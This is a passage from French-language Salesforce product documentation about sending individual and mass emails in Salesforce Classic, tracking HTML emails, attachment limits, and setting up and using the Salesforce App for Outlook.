- **•** Si le modèle contient un champ de fusion auquel aucune donnée ne correspond dans un enregistrement spécifique, ce champ ne s'affiche pas dans le message envoyé. Pour rechercher ces champs vierges, modifiee votre vue de liste de destinataires pour les champs de fusion que vous allez utiliser dans votre modèle. Saisissez ensuite le critère « <field> égal à », en laissant le troisième champ vide. Modifiez les enregistrements qui ont des champs vierges avant d'envoyer l'e-mail.
- **•** Si vous modifiez un modèle d'e-mail, vos modifications affectent la version HTML du modèle.
- **•** Vous ne pouvez pas modifier les modèles d'e-mails personnalisés.

### Suivi des e-mails

<span id="page-1638-1"></span>Pour suivre les e-mails que vous envoyez, composez-les sous un format HTML et assurez-vous que votre administrateur Salesforce a ajouté la liste associée Statut des messages HTML aux pages de vos contacts, pistes et comptes personnels.

# Consignes relatives à l'envoi d'e-mails dans Salesforce Classic

Consultez des informations supplémentaires sur l'envoi d'e-mails, comprenant les fonctions générales, le suivi des e-mails et l'ajout de pièces jointes.

### Général

### **Qui peut envoyer**

Toute personne autorisée à afficher ou à modifier un enregistrement peut envoyer un e-mail lié à l'enregistrement.

#### **Adresses**

Pour les contacts et les pistes contenant plusieurs champs d'e-mail, vous pouvez sélectionner une adresse e-mail.

Utilisez un point-virgule, une virgule, un espace ou une ligne pour séparer plusieurs adresses e-mail dans les champs Autres destinataires, Cc et Cci.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Si la gestion des rebonds est activée et qu'un e-mail rebondit, Salesforce affiche un message d'erreur. Pour mettre à jour l'adresse e-mail et envoyer l'e-mail à l'adresse mise à jour, cliquez sur le lien dans le message d'erreur.

#### **Association d'enregistrements**

Lors de la création d'un e-mail, vous pouvez sélectionner un autre enregistrement, par exemple un compte, une requête ou un objet personnalisé, à associer à l'e-mail.

#### **Emplacement d'affichage de l'e-mail envoyé**

Les e-mails envoyés via **Envoyer un e-mail** sont affichés dans la liste Historique des activités des enregistrements associés. L'élément Historique des activités est intitulé « E-mail : *Objet :*. » Cliquez sur l'objet du message pour afficher son corps de texte.

Remarque: Dans des enregistrements de piste, si l'expéditeur laisse le champ À vide, l'e-mail ne figure pas dans l'historique des activités.

Pour des organisations Salesforce avec E-mail vers requête ou E-mail vers requête à la demande activé, les e-mails envoyés depuis la liste associée E-mail d'une requête sont enregistrés dans la liste associée E-mail.

#### Suivi

#### **Mise en forme HTML**

La liste associée Statut des messages HTML affiche la date à laquelle un e-mail a été ouvert pour la première fois, le nombre d'ouvertures et la date de la dernière ouverture.

La liste associée Statut des messages HTML comprend les messages automatiques, notamment ceux envoyés par les règles de réponse Web vers piste et Web vers requête.

#### **Rapports**

Pour générer un rapport sur les statistiques de la liste associée Statut des messages HTML, utilisez le rapport de statut des messages HTML, qui se trouve dans l'onglet Rapports.

### Pièces jointes

#### **Taille de fichier**

Vous pouvez joindre plusieurs fichiers à un e-mail, à condition que leur taille totale n'excède pas 10 Mo.

Si la taille totale des pièces jointes à un e-mail dépasse 3 Mo, ou si vous utilisez Ies e-mails en masse, Salesforce envoie plusieurs liens. Par exemple, si vous envoyez deux pièces jointes de 1,7 Mo chacune, le destinataire reçoit deux liens.

#### **Enregistrement**

Pour enregistrer une pièce jointe envoyée avec un e-mail, associez-la ultérieurement à l'e-mail, ou envoyez l'e-mail avec la pièce jointe à Salesforce via E-mail vers requête, E-mail vers Salesforce, E-mail vers requête à la demande ou Salesforce pour Outlook.

Les pièces jointes envoyées en tant que liens sont stockées pendant 30 jours.

#### CONSULTER ÉGALEMENT :

[Envoi d'e-mails dans Salesforce Classic](#page-1636-0) [Envoi d'e-mails en masse dans Salesforce Classic](#page-1637-0)

# <span id="page-1640-0"></span>Considérations relatives à l'envoi d'e-mails en masse

Avant d'envoyer un e-mail en masse, tenez compte des quelques points ci-dessous.

- **•** Vous pouvez envoyer des e-mails en masse à une liste de destinataires constituée de contacts, de pistes, de comptes personnels ou d'utilisateurs que vous pouvez afficher dans Salesforce.
- **•** Si un champ d'e-mail standard est masqué par la sécurité au niveau du champ, les liens E-mail en masse des contacts et des pistes ne sont pas affichés.
- **•** Les e-mails en masse peuvent être envoyés vers une adresse d'un champ d'e-mail standard. Les e-mails en masse qui contiennent un champ d'e-mail personnalisé ne sont pas pris en charge.
- **•** Avant d'envoyer un message en masse, créez une vue personnalisée des contacts, des pistes, des comptes personnels ou des requêtes sans adresse e-mail. Dans les critères de recherche, sélectionnez E-mail égal à, puis laissez le troisième champ vide. Avant d'envoyer des messages, vous pouvez mettre à jour ces enregistrements. Vous ne pouvez pas valider une adresse e-mail sans envoyer un message.
- **•** Vous pouvez envoyer des e-mails en masse en utilisant un modèle d'e-mail Visualforce.
- **•** Les pièces jointes des messages en masse sont envoyées sous forme de liens au lieu de fichiers physiques. Lorsque les destinataires cliquent sur le lien de la pièce jointe dans l'e-mail, celle-ci s'ouvre dans une fenêtre de navigateur distincte, et les destinataires peuvent télécharger le fichier. Les pièces jointes sont stockées pendant 30 jours.
- **•** Remarque: Dans les messages de statut des e-mails en masse, les valeurs Adressé à et Envoyé à diffèrent dans les situations suivantes :
	- **–** L'envoi d'e-mails en masse peut provoquer le dépassement de la limite en nombre d'e-mails en masse que votre organisation est autorisée à envoyer par jour. Dans ce cas, Salesforce n'envoie pas le message aux destinataires voulus.
	- **–** Un ou plusieurs destinataires sélectionnés ont choisi de ne pas recevoir les e-mails en masse après leur planification, mais avant leur traitement.
	- **–** L'adresse e-mail d'un ou de plusieurs destinataires sélectionnés a été supprimée du contact ou de la piste, après la planification des e-mails en masse, mais avant leur traitement.
	- **–** L'utilisateur qui a expédié les e-mails en masse a été désactivé, après la planification des e-mails en masse, mais avant leur traitement. Salesforce n'envoie pas les e-mails en masse planifiés par un utilisateur désactivé.

# <span id="page-1640-1"></span>Consignes relatives à l'envoi d'e-mails en masse

Si vous envoyez un e-mail en masse, prenez connaissance de ces consignes pour en savoir plus.

- Par défaut, les vues Mes contacts, Mes pistes, Utilisateurs actifs ou Mes requêtes incluent tous les enregistrements qui contiennent une adresse e-mail. Pour modifier la liste des destinataires, créez une vue personnalisée. Si l'enregistrement contient aucune adresse e-mail ou si l'option Désinscription d'adresse e-mail est sélectionnée, le contact, la piste ou le compte personnel n'est inclus dans aucune vue de liste d'e-mails. Les comptes personnels sont inclus dans les vues de liste de contacts.
- **•** Dans la fenêtre d'aperçu des modèles d'e-mail, le modèle affiche tous les champs de fusion qu'il contient, tels que {!Account.AccountNumber}. Lorsque vous envoyez votre e-mail, les données provenant des enregistrements des destinataires ou tout texte de substitution correspondant sont insérés dans l'e-mail à la place de ces champs de fusion.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Lorsque l'option Store an activity for each message est sélectionnée (par défaut), l'élément Historique des activités est associé au contact, à la piste ou au compte personnel et affiché sous la forme « E-mail en masse :<Description du modèle> ». L'objet du message, son corps et ses pièces jointes ne sont pas stockés dans l'élément Historique des activités. La consignation des éléments dans l'Historique des activités nécessite un accès en lecture ou en modification aux enregistrements dans la liste des destinataires, et l'autorisation « Modifier les tâches ».

- **•** Si l'option de livraison d'e-mail Notifier [l'expéditeur](#page-2078-0) une fois l'envoi d'e-mails en masse terminé est sélectionnée, vous recevez de Salesforce un e-mail de statut auto-généré pour chaque e-mail en masse envoyé. La ligne d'objet de l'e-mail de statut contient la valeur que vous avez saisie dans le champ Nom de l'envoi d'e-mails en masse lors de l'envoi de l'e-mail en masse.
- **•** Pour afficher et annuler les e-mails en masse que vous avez planifiés, dans vos paramètres personnels, saisissez *E-mails en masse* dans la case Recherche rapide, puis sélectionnez **E-mails en masse** ou **Mes envois d'e-mails en masse** .

Pour afficher et annuler des e-mails en masse planifiés par un utilisateur de votre société, si vous disposez de l'autorisation « Gérer les utilisateurs », dans Configuration, saisissez *E-mails en masse* dans la case Recherche rapide, puis sélectionnez **E-mails en masse**.

#### CONSULTER ÉGALEMENT :

<span id="page-1641-1"></span>[Envoi d'e-mails en masse dans Salesforce Classic](#page-1637-0) [Configuration des paramètres de livraison](#page-2076-0)

## Affichage du statut de votre e-mail en masse

Restez informé(e) en consultant le statut auto-généré de chaque e-mail en masse que vous envoyez.

- **1.** Assurez-vous que votre organisation Salesforce est configurée pour recevoir les notifications des e-mails en masse. Pour obtenir une aide, contactez votre administrateur Salesforce.
- **2.** Lors de la création de l'e-mail en masse, saisissez une valeur dans le champ Nom de l'e-mail en masse. Cette valeur est affichée dans la ligne d'objet de l'e-mail de statut.
- **3.** Envoyez e-mail en masse.

Le message de statut que vous recevez indique le nombre de destinataires auxquels l'e-mail en masse a été adressé et envoyé.

#### CONSULTER ÉGALEMENT :

<span id="page-1641-0"></span>[Consignes relatives à l'envoi d'e-mails en masse](#page-1640-1) [Configuration des paramètres de livraison](#page-2076-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# Expérience Salesforce dans les applications de messagerie Microsoft®

Associez les e-mails Microsoft importants à des enregistrements Salesforce, tels que des contacts, des pistes des opportunités. Consultez les contenus Salesforce associés directement dans vos applications de messagerie Microsoft.

Avec votre administrateur Salesforce, choisissez entre les produits d'intégration Microsoft de bureau ou cloud.

#### [Application Cloud Salesforce pour Outlook](#page-1642-0)

Restez informé(e) des opportunités commerciales importantes en travaillant avec votre application de messagerie Microsoft®. Lors de l'utilisation de l'application Outlook® Web App (OWA), Outlook 2016 ou Outlook 2013 avec Microsoft Office 365™, gérez efficacement vos opérations commerciales. Associez les e-mails et les pièces jointes à des enregistrements Salesforce, sans installer ni gérer de logiciel. Synchronisez les contacts et les événements entre vos applications de messagerie et Salesforce en utilisant Exchange Sync (bêta).

#### [Salesforce pour Outlook pour le bureau](#page-1652-0)

Synchronisez les contacts, les événements et les tâches entre votre version d'Outlook pour le bureau et Salesforce. Sélectionnez un e-mail dans Outlook pour afficher les enregistrements Salesforce associés, notamment les pistes, les contacts, les tâches et les opportunités. Associez ensuite cet e-mail aux enregistrements Salesforce de votre choix.

### <span id="page-1642-0"></span>Application Cloud Salesforce pour Outlook

Restez informé(e) des opportunités commerciales importantes en travaillant avec votre application de messagerie Microsoft® . Lors de l'utilisation de l'application Outlook® Web App (OWA), Outlook 2016 ou Outlook 2013 avec Microsoft Office 365™, gérez efficacement vos opérations commerciales. Associez les e-mails et les pièces jointes à des enregistrements Salesforce, sans installer ni gérer de logiciel. Synchronisez les contacts et les événements entre vos applications de messagerie et Salesforce en utilisant Exchange Sync (bêta).

Créez également des contacts, des événements, des pistes, des opportunités, des tâches et des requêtes Salesforce directement dans votre application de messagerie.

#### [Application Salesforce pour Outlook](#page-1642-1)

Restez informé(e) des opportunités commerciales importantes lorsque vous travaillez dans votre application de messagerie. En utilisant Outlook® Web App (OWA), Outlook 2016 ou Outlook 2013 et Microsoft Office 365™, vous pouvez gérer les ventes avec plus d'efficacité. Associez des e-mails et des pièces jointes à des enregistrements Salesforce. Créez ensuite des enregistrements Salesforce sur-le-champ, directement dans votre application de messagerie.

### <span id="page-1642-1"></span>Synchronisation des éléments Microsoft<sup>®</sup> [par Exchange Sync \(bêta\) depuis le Cloud](#page-1648-0)

Gardez vos contacts et événements synchronisés entre vos systèmes de messagerie et Salesforce sans installer ni gérer de logiciel.

### Application Salesforce pour Outlook

Restez informé(e) des opportunités commerciales importantes lorsque vous travaillez dans votre application de messagerie. En utilisant Outlook® Web App (OWA), Outlook 2016 ou Outlook 2013 et Microsoft Office 365™, vous pouvez gérer les ventes avec plus d'efficacité. Associez des e-mails et des pièces jointes à des enregistrements Salesforce. Créez ensuite des enregistrements Salesforce sur-le-champ, directement dans votre application de messagerie.

Une fois Salesforce App pour Outlook activée par votre administrateur, vous suivez des procédures uniques pour afficher vos contenus Salesforce dans votre application de messagerie.

Ensuite, lorsque vous sélectionnez un e-mail (1) et Salesforce (2), les enregistrements commerciaux correspondants sont affichés (3). Si votre administrateur a activé les Activités partagées, pour les enregistrements affichés, vous pouvez ajouter l'e-mail à plusieurs contacts. Vous pouvez également ajouter l'e-mail à un autre enregistrement qui accepte les tâches, par exemple une

opportunité, une piste ou une requête. Vous choisissez si les pièces jointes des e-mails sont incluses ou non.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Sélectionnez l'enregistrement pour afficher plus de détails dans votre application de messagerie. Vous pouvez consulter les informations complètes sur l'enregistrement ou l'e-mail ajouté directement dans Salesforce (4).

Lorsque vous participez à des événements de calendrier Microsoft, vous pouvez afficher les enregistrements Salesforce correspondants. Pour cela, ouvrez un événement dans votre application de messagerie Microsoft. Sélectionnez ensuite Salesforce (1).



Les enregistrements Salesforce correspondants s'affichent (2). De la même façon que lorsque vous travaillez avec des e-mails, vous pouvez sélectionner un enregistrement pour afficher des informations supplémentaires dans votre application de messagerie. Vous pouvez également visualiser toutes les informations directement dans Salesforce (3).

En tant que organisateur d'événements, vous pouvez afficher une vue différente des enregistrements Salesforce correspondants. Lorsque vous ouvrez un événement que vous avez organisé, sélectionnez **Compléments** > **Salesforce**. Les événements correspondants sont affichés dans le volet droit.

#### [Configuration système requise pour Salesforce App pour Outlook](#page-1644-0)

Avant de configurer Salesforce App pour Outlook, assurez-vous que votre système remplit la configuration requise.

Éditions

Disponible avec : Salesforce

### [Configuration de votre application de messagerie Microsoft](#page-1645-0)® pour bénéficier de Salesforce

Préparez votre système pour ajouter les e-mails et les pièces jointes à des enregistrements Salesforce depuis Outlook Web App (OWA), Outlook 2016 ou Outlook 2013. Créez des enregistrements Salesforce sur le champ lorsque vous travaillez dans votre application de messagerie Microsoft.

#### [Experience Salesforce dans les applications de messagerie Microsoft](#page-1647-0)®

Suivez vos opportunités de vente en accédant aux enregistrements commerciaux directement depuis Microsoft® Outlook® Web App (OWA), Outlook 2016 et Outlook 2013, avec Office 365™.

### CONSULTER ÉGALEMENT :

[Configuration système requise pour Salesforce App pour Outlook](#page-1644-0) [Experience Salesforce dans les applications de messagerie Microsoft](#page-1647-0)®

<span id="page-1644-0"></span>Configuration système requise pour Salesforce App pour Outlook

Avant de configurer Salesforce App pour Outlook, assurez-vous que votre système remplit la configuration requise.



### <span id="page-1645-0"></span>Configuration de votre application de messagerie Microsoft® pour bénéficier de Salesforce

Préparez votre système pour ajouter les e-mails et les pièces jointes à des enregistrements Salesforce depuis Outlook Web App (OWA), Outlook 2016 ou Outlook 2013. Créez des enregistrements Salesforce sur le champ lorsque vous travaillez dans votre application de messagerie Microsoft.

#### 1. [Accès à Salesforce App pour Outlook](#page-1645-1)

Effectuez la première étape pour accéder à votre contenu commercial Salesforce directement dans Microsoft® Outlook® Web App (OWA), Outlook 2016 et Outlook 2013.

2. [Octroi de l'accès à Salesforce pour les applications de messagerie Microsoft](#page-1646-0)®

Préparez vos systèmes pour créer des contacts Salesforce, et affichez les contacts, les pistes et les utilisateurs. Visualisez les comptes, les opportunités et les requêtes associés directement dans Outlook Web App (OWA), Outlook 2016 et Outlook 2013.

#### <span id="page-1645-1"></span>**Accès à Salesforce App pour Outlook**

Effectuez la première étape pour accéder à votre contenu commercial Salesforce directement dans Microsoft® Outlook® Web App (OWA), Outlook 2016 et Outlook 2013.

**1.** Dans Outlook Web App (OWA), Outlook 2016 ou Outlook 2013, ouvrez Paramètres puis sélectionnez **Gérer les applications**. Sélectionnez **Salesforce**.



- **2.** Si l'application n'est pas disponible, ajoutez-la à partir de l'Office Store.
- **3.** Une fois l'application affichée, activez-la.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour configurer Salesforce App pour Outlook

**•** Salesforce App pour Outlook

Pour authentifier la connexion entre Microsoft Exchange et Salesforce :

**•** Afficher la configuration

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer Salesforce App pour Outlook

**•** "Salesforce App pour Outlook

Pour authentifier la connexion entre Microsoft Exchange et Salesforce

**•** Afficher la configuration

### <span id="page-1646-0"></span>**Octroi de l'accès à Salesforce pour les applications de messagerie Microsoft®**

Préparez vos systèmes pour créer des contacts Salesforce, et affichez les contacts, les pistes et les utilisateurs. Visualisez les comptes, les opportunités et les requêtes associés directement dans Outlook Web App (OWA), Outlook 2016 et Outlook 2013.

**1.** Dans OWA, Outlook 2016 ou Outlook 2013, sélectionnez un e-mail dans les éléments reçus ou envoyés. Sélectionnez **Salesforce**. L'invite de connexion à Salesforce s'affiche.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer Salesforce App pour Outlook

**•** "Salesforce App pour **Outlook** 



- **2.** Une fois connecté(e) à Salesforce, un long code est affiché.
- **3.** Copiez le code de Salesforce dans votre presse-papiers.
- **4.** Collez le code, puis cliquez sur **Suivant**.

Conseil: Simplifiez le processus de connexion. Si votre société utilise Mon domaine ou l'authentification unique (SSO) pour valider votre nom d'utilisateur et votre mot de passe, nous recommandons une méthode de connexion à Salesforce. Pour commencer, ouvrez un onglet dans votre navigateur, puis connectez-vous à Salesforce. Dans un autre onglet du navigateur ou dans votre application Outlook, commencez ensuite à utiliser l'application Salesforce pour Outlook.

#### <span id="page-1647-0"></span>Experience Salesforce dans les applications de messagerie Microsoft®

Suivez vos opportunités de vente en accédant aux enregistrements commerciaux directement depuis Microsoft® Outlook® Web App (OWA), Outlook 2016 et Outlook 2013, avec Office 365™.

**1.** Dans Outlook Web App (OWA), Outlook 2016 ou Outlook 2013, sélectionnez un e-mail dans votre boîte de réception ou dans les éléments envoyés, ou un événement de votre calendrier auquel vous participez.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer Salesforce App pour Outlook

**•** "Salesforce App pour Outlook

Pour authentifier la connexion entre Microsoft Exchange et Salesforce :

**•** Afficher la configuration



- **2.** Sélectionnez Salesforce.
- **3.** Balayez vers la droite pour afficher une combinaison qui peut inclure jusqu'à 15 contacts, pistes, comptes personnels et utilisateurs, ainsi que trois comptes, opportunités et requêtes associés. Vous pouvez également ajouter l'e-mail et ses pièces jointes à plusieurs

contacts, si votre administrateur a activé les Activités partagées. Vous pouvez également ajouter l'e-mail et ses pièces jointes à un autre enregistrement qui accepte les tâches, par exemple une opportunité, une piste ou une requête.

- **4.** Créez des fichiers Salesforce sur le champ, tels que des événements, des opportunités et des pistes.
- **5.** Sélectionnez l'enregistrement pour afficher plus d'informations dans votre application de messagerie. Vous pouvez consulter les informations complètes sur l'enregistrement ou l'e-mail ajouté directement dans Salesforce (4).

#### CONSULTER ÉGALEMENT :

[Application Salesforce pour Outlook](#page-1642-1) [Configuration système requise pour Salesforce App pour Outlook](#page-1644-0)

